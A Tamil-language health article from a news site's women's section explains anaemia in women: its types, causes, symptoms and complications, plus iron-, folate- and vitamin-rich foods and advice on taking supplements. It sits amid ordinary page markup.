				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=பெண்களை%20பாதிக்கும்%20நோய்கள்%20!!%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/195157/news/195157.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=பெண்களை%20பாதிக்கும்%20நோய்கள்%20!!%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/195157/news/195157.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>13 Minute, 3 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/?attachment_id=195158" rel="attachment wp-att-195158"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2019/02/ld46130545972.jpg" alt="" width="550" height="275" class="alignleft size-full wp-image-195158" srcset="https://www.nitharsanam.net/wp-content/uploads/2019/02/ld46130545972.jpg 550w, https://www.nitharsanam.net/wp-content/uploads/2019/02/ld46130545972-300x150.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2019/02/ld46130545972-315x157.jpg 315w" sizes="(max-width: 550px) 100vw, 550px" /></a>சில பெண்களுக்கு முகம், நகம் எல்லாம் வெளுத்துப்போயிருக்கும்.  சிலர் எப்போது பார்த்தாலும் சோர்வாக இருப்பாங்க. காரணம்  ரத்தசோகை. இந்த ரத்தசோகை ஏன் ஏற்படுகிறது? அதன் அறிகுறிகள், அதனால் ஏற்படும் பாதிப்புகள் என்னென்ன? ரத்த சோகையிலிருந்து  மீள என்ன செய்ய வேண்டும் என்பது பற்றி நமக்கு எடுத்துரைக்கிறார் மருத்துவர் திலோத்தம்மாள்.“ நம் உடலின் அனைத்து திசுக்களுக்கும்  தேவையான பிராணவாயுவை எடுத்துச் செல்பவை ரத்த சிவப்பணுக்கள்(RBC). சீரான ரத்த சிவப்பணுக்கள் தேவையான அளவு இல்லாத  போது தான் ரத்த சோகை ஏற்படுகிறது.</p>
<p>ரத்த சோகை</p>
<p>ரத்த சிவப்பணுக்கள் உற்பத்தியாக காரணமாக இருப்பது இரும்புச்சத்து அதிகமுள்ள புரதமான ஹீமோகுளோபின். நுரையீரலில் இருந்து ஆக்ஸிஜனை உடலின் மற்ற பாகங்களுக்குக் கொண்டு செல்லவும், மற்ற பாகங்களில் இருந்து கார்பன்-டை ஆக்ஸைடை நுரையீரலுக்கு கொண்டு செல்லவும் ரத்த சிவப்பணுக்களை செயல்படுத்துவது ஹீமோகுளோபின் தான். அந்த ஹீமோகுளோபின் அளவு குறையும் போது  ரத்த சோகை ஏற்படுகிறது. எலும்பு மஜ்ஜையில் இருந்து தான்  ரத்த சிவப்பணுக்கள் உருவாகின்றன. ஹீமோகுளோபினும் ரத்த சிவப்பணுக்களும் உருவாக நாம் சாப்பிடும் உணவில் இருந்து கிடைக்கும் இரும்புச்சத்து, பி12 வைட்டமின், போலிக் அமிலம் மற்றும் சில  வைட்டமின்களும் தேவையாக இருக்கின்றன.</p>
<p>ரத்த சோகையின் வகைகளும் காரணங்களும்</p>
<p>இரும்புச்சத்து குறைபாடினால் ஏற்படும் ரத்தசோகை- தேவையான அளவு இரும்புச்சத்துள்ள உணவை உட்கொள்ளாமல் இரும்புச்சத்துக்  குறைபாடினால் ஏற்படும் ரத்தசோகை தான் உலகத்தில் அதிகபட்ச ரத்த சோகைக்கான காரணமாக இருக்கிறது. தேவையான அளவு  இரும்புச்சத்து இல்லையென்றால் ரத்த சிவப்பணுக்களுக்கான ஹீமோகுளோபினை எலும்பு மஜ்ஜையால் உருவாக்க முடியாது.ஊட்டச்சத்துக் குறைபாடினால் ஏற்படும் ரத்தசோகை- ஆரோக்கியமான ஹீமோகுளோபின்கள் உருவாக இரும்புச்சத்தை தவிர ஃபோலேட் மற்றும் வைட்டமின் பி12 ஆகியவை தேவை. இந்த சத்துக்கள் உணவில் குறையும் போது ஹீமோகுளோபின் உற்பத்தியும் குறைகிறது. குடல் பிரச்னைகள்- ரத்த அணுக்கள் உருவாக தேவையான சத்துக்களை உறிஞ்சும் சக்தியினை தடை செய்யும் குடல் பிரச்னைகள்.</p>
<p>மாதவிடாய்  &#8211; ரத்த போக்கை ஏற்படுத்தும் மாதவிடாயானது பெண்களுக்கு ஆண்களை விட ரத்த சோகை அதிகம் ஏற்பட முக்கியக் காரணமாக இருக்கிறது.</p>
<p>கர்ப்ப காலம் &#8211; கர்ப்ப காலங்களில் இரு உயிருக்கு தேவையான அளவு ஹீமோகுளோபின் கர்ப்பிணி பெண்களுக்கு வேண்டும். அதற்கேற்ற அளவு இரும்புச்சத்துள்ள உணவை உட்கொள்ளாத போது கர்ப்பிணி பெண்களுக்கு ஹீமோகுளோபின் தட்டுப்பாடு  ஏற்படுவதால் ரத்தசோகை ஏற்படுகிறது. கர்ப்பிணி பெண்கள் போலிக் அமில மாத்திரைகளை எடுத்துக்கொள்ளாத போது ரத்தசோகைக்கான ரிஸ்க் அதிகரிக்கிறது.</p>
<p>நாட்பட்ட நோய்களினால் ஏற்படும் ரத்தசோகை &#8211; கேன்சர், சிறுநீரகக்கோளாறு, கல்லீரல் கோளாறு போன்ற நாட்பட்ட நோய்களின் காரணமாக ரத்தசோகை ஏற்படுகிறது. நாட்பட்ட நோய்கள் மற்றும் வலி நிவாரண மருந்துகளால் ஹீமோகுளோபின் உருவாவது தடைபடுவதால் ரத்த சோகை ஏற்படுகிறது.</p>
<p>எலும்பு சம்பந்தப்பட்ட நோய்கள் &#8211; லுகோமியா மற்றும் மைலோஃபைப்ரோஸ் போன்ற எலும்பு சம்பந்தமான நோய்களின் காரணமாக ரத்த சிவப்பணுக்களின் உருவாக்கம் குறையும். தேவையான அளவு ரத்த சிவப்பணுக்கள் உருவாகாதது.</p>
<p>ரத்த சிவப்பணுக்கள் விரைவில் அழிந்து போதல் &#8211; ரத்த சிவப்பணுக்களின் உற்பத்தி வேகத்தை விட அதன் அழிவு விகிதம் அதிகமாக இருக்கும் போது ரத்த சோகை பிரச்னை  ஏற்படும். இதனை ஹீமோலிடிக் அனீமியா என்பார்கள். மரபு வழியாக ஏற்படும் சில ரத்த நோய்களினால் இந்தப் பிரச்னை ஏற்படும்.</p>
<p>சிக்கில் செல் அனீமியா</p>
<p>சிவப்பணுக்களில் ஏற்படும் வடிவ மாற்றத்தால் அதன் ஆயுட்காலத்திற்கு முன்பே அந்த ரத்த அணுக்கள் அழிந்து விடும். இதனை சிக்கில் செல் அனீமியா என்கிறோம்.சீரான ரத்த சிவப்பணுக்கள் இல்லையென்றால் சீக்கிரமே அந்த சிவப்பணுக்கள் அழிந்து போகும். அதாவது ரத்த சிவப்பணுக்களின் வாழ்நாள் காலம் 120 நாட்கள். அதன் வடிவில் மாற்றம் அதாவது உருண்டையான வடிவில் சிவப்பணு இருந்தால் அவை சீக்கிரமே அழிந்து விடும். மரபு ரீதியாக &#8211; முன்னோருக்கு இந்த சிக்கில் செல் அனீமியா பிரச்னை இருந்தால் வாரிசுகளுக்கும் இந்தப் பிரச்னை ஏற்பட அதிகம் வாய்ப்புண்டு.</p>
<p>மற்றும் சில காரணங்கள் &#8211; தொற்று நோய்கள், குடி, அதீத மருந்து உபயோகம், ரத்தம் சம்பந்தப்பட்ட வியாதிகள் போன்ற பல காரணங்களாலும் ரத்த சிவப்பணுக்களின் உருவாக்கம் குறைந்து ரத்த சோகை ஏற்படலாம். வயது &#8211; வயது முதிர்வின் காரணமாகவும் ரத்த சோகை ஏற்படலாம். இந்தியாவில் பாதிக்கும் மேற்பட்ட அதாவது 51 சதவிகிதம் பெண்கள் ரத்த சோகையால் பாதிக்கப்பட்டுள்ளனர். 15 வயதில் இருந்து 49 வயது வரை (மாதவிடாய் தொடங்கும் பருவகாலத்தில் இருந்து மெனோபாஸ் கால கட்டம் வரை) இந்தப்பிரச்னை பெண்களை அதிகமாக பாதிக்கிறது.  </p>
<p>ரத்த சோகைக்கான அறிகுறிகள்</p>
<p>சோர்வு, தோல் வெளுத்துப்போதல், மூச்சு வாங்குதல், இதய படபடப்பு, மயக்கம், தலைவலி, நெஞ்சு வலி, குளிர்ந்த கைகள் மற்றும் பாதங்கள். இரும்புச்சத்து குறைவாக உள்ள குழந்தைகள் சுண்ணாம்பு, சாக்பீஸ் போன்றவற்றை சாப்பிடுவார்கள். ரத்த சோகையின் ஆரம்ப அறிகுறிகளை யாரும் பெரிதாக கண்டுகொள்வதில்லை. இந்த அறிகுறிகள் அதிகமாகும் போது ரத்த சோகைப் பிரச்னையும் அதிகமாகி விடுகிறது.</p>
<p>ரத்த சோகை அதிகரிப்பதால் ஏற்படும் பிரச்னைகள்</p>
<p>அதீத சோர்வு &#8211; உங்களின் தினசரி வேலைகளை கூட செய்யமுடியாதபடி ஏற்படும் அளவுக்கு அதிகமான சோர்வு. பிரசவகால பிரச்னைகள் &#8211;  ரத்த சோகையினால் பிரசவ காலத்தில் நிறைய பிரச்னைகள் ஏற்படும். குறைப்பிரசவம் ஏற்படும் வாய்ப்புகள் அதிகம்.<br />
இதயக் கோளாறுகள் &#8211; அதீத அல்லது ஒழுங்கீனமான இதயத் துடிப்பு. ரத்த சோகை இருக்கும் போது உங்கள் உடலுக்குத் தேவையான ஆக்ஸிஜனை  அனுப்புவதற்கு இதயம் அதிகமான ரத்தத்தை அழுத்தம் கொடுக்க வேண்டி இருப்பதால் இதயத்துடிப்பு அதிகரிக்கிறது.<br />
மரணம் &#8211; ரத்தசோகை  பிரச்னை தீவிரமாகும் போது வாழ்க்கையை அச்சுறுத்துமளவிற்கு அபாயகரமான பிரச்னைகள் ஏற்படும். சில நேரங்களில் மரணம் கூட  ஏற்படலாம்.</p>
<p>எடுத்துக்கொள்ள வேண்டிய உணவுகள்</p>
<p>இரும்புச்சத்து மற்றும் ஊட்டச்சத்து குறைபாடினால் ஏற்படும் ரத்தசோகையை இரும்புச்சத்துள்ள மற்றும் ஊட்டச்சத்துள்ள உணவுகளை உட்கொள்ளும் போது சரிசெய்து விட முடியும்.</p>
<p>இரும்புச்சத்துள்ள உணவுகள்</p>
<p>கீரைகள், காய்கறிகள், பழங்கள், பயறு வகைகள், அசைவ உணவுகள், கோதுமை.</p>
<p>ஃபோலேட் அமிலம்</p>
<p>ஃபோலிக் அமிலத்தில் இருந்து கிடைக்கும் ஃபோலிக் வைட்டமின், கீரைகள், காய்கறிகள், வேர்க்கடலை, பச்சைப்பட்டாணி, பழங்கள், பழரசங்கள் மற்றும் அரிசி உணவுகளிலும் கிடைக்கும்.</p>
<p>பி12 வைட்டமின்</p>
<p>பால் பொருட்கள், சோயா, அசைவ உணவுகள், தானியங்கள்.</p>
<p>வைட்டமின் ‘சி’</p>
<p>உணவில் உள்ள இரும்புச்சத்தை உறிஞ்சுவதற்கு வைட்டமின் ‘சி’ சத்து தேவையானது. சிட்ரஸ் அமிலம் உள்ள பழங்கள், மிளகு,  பிரக்கோலி, தக்காளி, கிர்ணி மற்றும் தர்பூசணி மற்றும் ஸ்ட்ராபெர்ரி போன்ற பழங்கள் போன்றவற்றில் இருந்து கிடைக்கும்.</p>
<p>பீட்டா கரோட்டீன் மற்றும் வைட்டமின் ‘ஏ’</p>
<p>பீட்டா கரோட்டீன் மற்றும் வைட்டமின் ‘ஏ’வும் உணவில் உள்ள இரும்புச்சத்தை உறிஞ்சுவதற்கு தேவையானது என்று சமீபத்திய ஆய்வு ஒன்றில் கண்டறிந்துள்ளனர். சர்க்கரை வள்ளிக்கிழங்கு, பசலைக்கீரை, சிவப்பு மிளகு, ஆரஞ்சுப்பழம், ஆப்ரிகாட் போன்றவற்றில் இந்த சத்துக்கள் கிடைக்கும். நாம் தேவையான அளவு இரும்புச் சத்துள்ள உணவை உட்கொண்டாலும் அதனை நம் உடல் உறிஞ்சும் தன்மை இருக்க வேண்டும். சைவ உணவுகளை விட அசைவ உணவுகளில் இருக்கும் இரும்புச்சத்தை உடல் எளிதாக உறிஞ்சிக்கொள்ளும்.</p>
<p>முளைகட்டிய பயறுகளில் இருக்கும் இரும்புச்சத்தை உடல் எளிதாக உறிஞ்சிக் கொள்ளும். கால்சியம் சத்து மாத்திரைகள் நம் உடம்பு இரும்புச் சத்து உறிஞ்சும் தன்மையை தடுக்கும் தன்மை உடையவை. இரும்புச் சத்து மாத்திரைகளை எடுத்துக்கொள்ளும் போது கால்சியம் சத்து மாத்திரைகளும் சாப்பிட வேண்டி இருந்தால் தனித்தனியாக சாப்பிடுவது நல்லது. அதாவது கால்சியம் மாத்திரையை காலையில் சாப்பிட்டால் இரும்புச்சத்து மாத்திரையை இரவில் என வேளை மாற்றி சாப்பிடுவது நல்லது.</p>
<p>உணவோடு டீ, காபி போன்றவற்றை எடுத்துக்கொண்டால் உணவில் இரும்புச் சத்து சேருவது தடுக்கப்படும். இரு வேளை உணவுக்கு இடைப்பட்ட நேரத்தில் சாப்பிடலாம். ரத்தசோகையை தீர்க்கும் தேவையான அளவு ஊட்டச்சத்தினை உணவில் இருந்து பெற முடியாத போது மருத்துவரிடம் சென்று இரும்புச்சத்து மற்றும் ஊட்டச்சத்து மாத்திரைகளை எடுத்துக்கொள்வது நல்லது.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#78581256121d1f19164a484949381f15191114561b1715" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="c9a3e7a3acaea8a7fbf9f8f889aea4a8a0a5e7aaa6a4">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="195157" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="195157" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="195157" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F195157%2Fnews%2F195157.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/195325/news/195325.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">வதந்தி பரப்பினால் நீதிமன்றத்திற்கு செல்வேன் !! (சினிமா செய்தி)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/195213/news/195213.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">பெண்களை பாதிக்கும் நோய்கள்!! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
